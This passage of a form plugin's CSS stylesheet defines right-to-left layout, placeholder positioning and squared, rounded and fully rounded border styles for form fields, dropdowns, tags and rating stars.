  justify-content: flex-end;
}
.super-form.super-rtl .display-horizontal .super-items-list {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-checkbox.super-icon-outside.super-icon-right,
.super-form.super-rtl .super-radio.super-icon-outside.super-icon-right,
.super-form.super-rtl .super-color.super-icon-outside.super-icon-right,
.super-form.super-rtl .super-rating.super-icon-outside.super-icon-right {
  justify-content: flex-start;
}
.super-form.super-rtl .super-calculator.super-icon-outside.super-icon-right {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-calculator.super-align-left.super-icon-outside.super-icon-right {
  justify-content: flex-end;
}
.super-form.super-rtl .super-calculator.super-align-center.super-icon-outside.super-icon-right {
  justify-content: center;
}
.super-form.super-rtl .super-calculator.super-align-right.super-icon-outside.super-icon-right {
  justify-content: flex-start;
}
.super-form.super-rtl .super-checkbox.super-icon-outside.super-icon-left,
.super-form.super-rtl .super-radio.super-icon-outside.super-icon-left {
  justify-content: flex-end;
}
.super-form.super-rtl .super-multipart-progress-bar {
  height: 100%;
  float: right;
}
.super-form.super-rtl .super-multipart-steps {
  width: 100%;
  overflow: hidden;
}
.super-form.super-rtl .super-multipart-steps .super-multipart-step {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.super-form.super-rtl .super-multipart-steps .super-multipart-step:after {
  right: inherit;
  left: -21px;
}
.super-form.super-rtl .super-multipart-progress-inner {
  display: flex;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-multipart-steps {
  display: flex;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-multipart-steps .super-multipart-step {
  margin-right: 0;
  margin-left: 20px;
}
.super-form.super-rtl .super-multipart-steps .super-multipart-step:after {
  right: initial;
  left: -21px;
}
.super-form.super-rtl .super-quantity {
  justify-content: flex-end;
}
.super-form.super-rtl .super-toggle {
  justify-content: flex-start;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-color .super-field-wrapper {
  justify-content: flex-end;
}
.super-form.super-rtl .super-file .super-field-wrapper {
  flex-direction: column;
  align-items: flex-end;
}
.super-form.super-rtl .super-file .super-field-wrapper .super-fileupload-button {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-file .super-field-wrapper .super-progress-bar {
  float: none;
}
.super-form.super-rtl .super-file .super-field-wrapper .super-fileupload-files {
  width: 100%;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-prev-multipart {
  float: right;
}
.super-form.super-rtl .super-next-multipart {
  float: left;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags .super-keyword-tag {
  margin-right: 5px;
  margin-left: 0px;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-dropdown-arrow {
  right: initial;
  left: 0;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-checkbox .super-field-wrapper, .super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-radio .super-field-wrapper, .super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside).super-rating .super-field-wrapper {
  justify-content: flex-end;
}
.super-form.super-rtl .super-icon-outside.super-icon-left.super-slider .slider {
  margin-top: 15px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left.super-slider .amount {
  padding-left: 42px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left.super-open.super-focus .super-dropdown-list {
  right: 0px;
  width: calc(100% - 44px);
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-autosuggest-tags .super-keyword-tag {
  margin-right: 5px;
  margin-left: 0px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-dropdown-arrow {
  right: initial;
  left: 42px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left.super-checkbox .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-left.super-radio .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-left.super-rating .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-left.super-color .super-field-wrapper {
  justify-content: flex-end;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-field-wrapper {
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-open.super-focus .super-field-wrapper {
  justify-content: flex-start;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  left: 0px;
  width: calc(100% - 44px);
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list .super-item {
  padding-left: 0px;
  padding-right: 10px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-dropdown-arrow {
  right: initial;
  left: 0px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-autosuggest-tags .super-keyword-tag {
  margin-right: 5px;
  margin-left: 0px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-file .super-field-wrapper {
  flex-direction: column;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-slider .slider {
  margin-top: 15px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-slider .amount {
  padding-right: 42px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right.super-checkbox .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-right.super-radio .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-right.super-rating .super-field-wrapper, .super-form.super-rtl .super-icon-outside.super-icon-right.super-color .super-field-wrapper {
  justify-content: flex-start;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-shortcode-field {
  padding-left: 0px;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-keyword-filter {
  padding-left: 0px;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-autosuggest-tags .super-keyword-tag {
  margin-right: 5px;
  margin-left: 0px;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-icon {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list .super-item {
  padding-left: 40px;
  padding-right: 10px;
}
.super-form.super-rtl .super-icon-inside.super-icon-left.super-focus.super-open .super-dropdown-list .super-item {
  padding-left: 40px;
  padding-right: 10px;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-dropdown-arrow {
  right: initial;
  left: 24px;
}
.super-form.super-rtl .super-icon-inside.super-icon-left.super-checkbox .super-field-wrapper, .super-form.super-rtl .super-icon-inside.super-icon-left.super-radio .super-field-wrapper, .super-form.super-rtl .super-icon-inside.super-icon-left.super-rating .super-field-wrapper, .super-form.super-rtl .super-icon-inside.super-icon-left.super-color .super-field-wrapper {
  justify-content: flex-end;
}
.super-form.super-rtl .super-icon-inside.super-icon-right:not(.super-calculator, .super-file) .super-field-wrapper {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-icon-inside.super-icon-right.super-color .super-field-wrapper {
  justify-content: flex-start;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-shortcode-field {
  padding-right: 0px;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  padding-right: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-icon {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-right:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-right:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list .super-item {
  padding-right: 0px;
}
.super-form.super-rtl .super-icon-inside.super-icon-right.super-focus.super-open .super-dropdown-list .super-item {
  padding-left: 10px;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-dropdown-arrow {
  right: initial;
  left: 0px;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-autosuggest-tags .super-keyword-tag {
  margin-right: 0px;
  margin-left: 5px;
}
.super-form:not(.super-rtl) .super-field:not(.super-icon-outside, .super-icon-inside) .super-adaptive-placeholder {
  left: 10px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left .super-adaptive-placeholder {
  left: 52px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  left: 11px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-adaptive-placeholder {
  left: 34px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-adaptive-placeholder {
  left: 11px;
}
.super-form.super-rtl .super-adaptive-placeholder {
  left: initial;
  right: 0;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-adaptive-placeholder {
  right: 11px;
}
.super-form.super-rtl .super-field:not(.super-icon-outside, .super-icon-inside) .super-adaptive-placeholder > span {
  margin-right: -5px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-adaptive-placeholder {
  right: 11px;
}
.super-form.super-rtl .super-icon-outside.super-icon-left .super-adaptive-placeholder > span {
  margin-right: -5px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-adaptive-placeholder {
  margin-right: 55px;
}
.super-form.super-rtl .super-icon-outside.super-icon-right .super-adaptive-placeholder > span {
  margin-right: -5px;
}
.super-form.super-rtl .super-icon-inside.super-icon-left .super-adaptive-placeholder {
  margin-right: 6px;
}
.super-form.super-rtl .super-icon-inside.super-icon-right .super-adaptive-placeholder {
  margin-right: 29px;
}
.super-form.super-default-squared .super-shortcode-field,
.super-form.super-default-squared .super-keyword-filter,
.super-form.super-default-squared .super-dropdown-list,
.super-form.super-default-squared .super-toggle-switch,
.super-form.super-default-squared .super-icon,
.super-form.super-default-squared .super-fileupload-button,
.super-form.super-default-squared .super-signature-canvas,
.super-form.super-default-squared .super-button-wrap,
.super-form.super-default-squared .super-multipart-progress,
.super-form.super-default-squared .super-multipart-progress-inner,
.super-form.super-default-squared .super-multipart-step,
.super-form.super-default-squared .super-multipart-progress-bar,
.super-form.super-default-squared .super-multipart-step-wrapper {
  border-radius: 0px;
}
.super-form.super-default-rounded .super-shortcode-field,
.super-form.super-default-rounded .super-dropdown-list,
.super-form.super-default-rounded .super-toggle-switch,
.super-form.super-default-rounded .super-icon,
.super-form.super-default-rounded .sp-replacer.super-forms,
.super-form.super-default-rounded .super-fileupload-button,
.super-form.super-default-rounded .super-signature-canvas,
.super-form.super-default-rounded .super-button-wrap,
.super-form.super-default-rounded .super-multipart-progress,
.super-form.super-default-rounded .super-multipart-progress-inner,
.super-form.super-default-rounded .super-multipart-step,
.super-form.super-default-rounded .super-color .sp-preview,
.super-form.super-default-rounded .super-color .sp-preview-inner {
  border-radius: 4px;
}
.super-form.super-default-rounded .super-has-image .super-image {
  border-radius: 4px;
  overflow: hidden;
}
.super-form.super-default-rounded .super-tabs-menu .super-tabs-tab:first-child {
  border-top-left-radius: 4px;
}
.super-form.super-default-rounded .super-tabs-menu .super-tabs-tab:last-child {
  border-top-right-radius: 4px;
}
.super-form.super-default-rounded .super-tabs-contents {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded .super-open.super-focus .super-dropdown-list {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded .super-textarea .super-shortcode-field,
.super-form.super-default-rounded .super-textarea .super-icon {
  border-radius: 4px;
}
.super-form.super-default-rounded .super-signature-canvas {
  border-radius: 4px;
}
.super-form.super-default-rounded .super-multipart-progress-bar,
.super-form.super-default-rounded .super-multipart-step-wrapper {
  border-radius: 2px;
}
.super-form.super-default-rounded .super-keyword-tag {
  border-radius: 3px;
}
.super-form.super-default-rounded .super-adaptive-placeholder > span {
  border-radius: 3px;
}
.super-form.super-default-rounded .super-quantity .super-shortcode-field {
  border-radius: 0px;
}
.super-form.super-default-rounded .super-quantity .super-minus-button {
  border-radius: 4px 0px 0px 4px;
}
.super-form.super-default-rounded .super-quantity .super-plus-button {
  border-radius: 0px 4px 4px 0px;
}
.super-form.super-default-rounded .super-icon-inside.super-icon-right .super-icon {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded .super-icon-inside.super-icon-right .super-shortcode-field,
.super-form.super-default-rounded .super-icon-inside.super-icon-right .super-dropdown-list,
.super-form.super-default-rounded .super-icon-inside.super-icon-right .sp-replacer.super-forms {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded .super-icon-inside.super-icon-left .super-icon {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded .super-icon-inside.super-icon-left .super-shortcode-field,
.super-form.super-default-rounded .super-icon-inside.super-icon-left .sp-replacer.super-forms {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-open.super-focus .super-dropdown-list {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded .super-rating-star:nth-child(1) {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded .super-rating-star:nth-child(5) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(1), .super-form.super-default-rounded .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(5) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 4px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-left-width: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left .super-keyword-filter, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left .super-autosuggest-tags > div, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-left-width: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 4px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-keyword-filter, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-keyword-filter, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right.super-filled .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-autosuggest-tags > div, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-autosuggest-tags > div, .super-form.super-default-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-rating .super-rating-star:nth-child(1) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-rating .super-rating-star:nth-child(5) {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(1) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(5) {
  border-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(1) {
  border-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(5) {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags:not(.super-icon-outside, .super-icon-inside).super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 1px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-left.super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-right.super-filled .super-autosuggest-tags > div {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 1px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 4px;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-keyword-filter {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-default-rounded.super-rtl .super-keyword-tags.super-icon-outside.super-icon-left.super-filled .super-autosuggest-tags > div {
  border-right-width: 1px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.super-form.super-full-rounded .super-shortcode-field,
.super-form.super-full-rounded .super-dropdown-list,
.super-form.super-full-rounded .super-toggle-switch,
.super-form.super-full-rounded .super-icon,
.super-form.super-full-rounded .sp-replacer.super-forms,
.super-form.super-full-rounded .super-fileupload-button,
.super-form.super-full-rounded .super-signature-canvas,
.super-form.super-full-rounded .super-button-wrap,
.super-form.super-full-rounded .super-multipart-progress,
.super-form.super-full-rounded .super-multipart-progress-inner,
.super-form.super-full-rounded .super-multipart-step,
.super-form.super-full-rounded .super-color .sp-preview,
.super-form.super-full-rounded .super-color .sp-preview-inner {
  border-radius: 400px;
}
.super-form.super-full-rounded .super-has-image .super-image {
  border-radius: 16px;
  overflow: hidden;
}
.super-form.super-full-rounded .super-tabs-menu .super-tabs-tab:first-child {
  border-top-left-radius: 16px;
}
.super-form.super-full-rounded .super-tabs-menu .super-tabs-tab:last-child {
  border-top-right-radius: 16px;
}
.super-form.super-full-rounded .super-tabs-contents {
  border-top-right-radius: 16px;
  border-bottom-right-radius: 16px;
  border-bottom-left-radius: 16px;
}
.super-form.super-full-rounded .super-open.super-focus .super-dropdown-list {
  border-top-left-radius: 16px;
  border-bottom-left-radius: 16px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded .super-textarea .super-shortcode-field,
.super-form.super-full-rounded .super-textarea .super-icon {
  border-radius: 16px;
}
.super-form.super-full-rounded .super-signature-canvas {
  border-radius: 16px;
}
.super-form.super-full-rounded .super-multipart-progress-bar,
.super-form.super-full-rounded .super-multipart-step-wrapper {
  border-radius: 200px;
}
.super-form.super-full-rounded .super-keyword-tag {
  border-radius: 300px;
}
.super-form.super-full-rounded .super-adaptive-placeholder > span {
  border-radius: 300px;
}
.super-form.super-full-rounded .super-quantity .super-shortcode-field {
  border-radius: 0px;
}
.super-form.super-full-rounded .super-quantity .super-minus-button {
  border-radius: 400px 0px 0px 400px;
}
.super-form.super-full-rounded .super-quantity .super-plus-button {
  border-radius: 0px 400px 400px 0px;
}
.super-form.super-full-rounded .super-icon-inside.super-icon-right .super-icon {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded .super-icon-inside.super-icon-right .super-shortcode-field,
.super-form.super-full-rounded .super-icon-inside.super-icon-right .super-dropdown-list,
.super-form.super-full-rounded .super-icon-inside.super-icon-right .sp-replacer.super-forms {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded .super-icon-inside.super-icon-left .super-icon {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded .super-icon-inside.super-icon-left .super-shortcode-field,
.super-form.super-full-rounded .super-icon-inside.super-icon-left .sp-replacer.super-forms {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded.super-rtl .super-open.super-focus .super-dropdown-list {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 16px;
  border-bottom-right-radius: 16px;
}
.super-form.super-full-rounded .super-rating-star:nth-child(1) {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded .super-rating-star:nth-child(5) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded .super-rating.super-icon-inside.super-icon-left .super-rating-star:nth-child(1), .super-form.super-full-rounded .super-rating.super-icon-inside.super-icon-right .super-rating-star:nth-child(5) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 100px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-left-width: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left .super-keyword-filter, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-left .super-autosuggest-tags > div, .super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-left-width: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-left .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right .super-keyword-filter {
  border-left-width: 1px;
  border-right-width: 1px;
  border-radius: 100px;
}
.super-form.super-full-rounded:not(.super-rtl) .super-keyword-tags.super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-left-width: 0px;
}
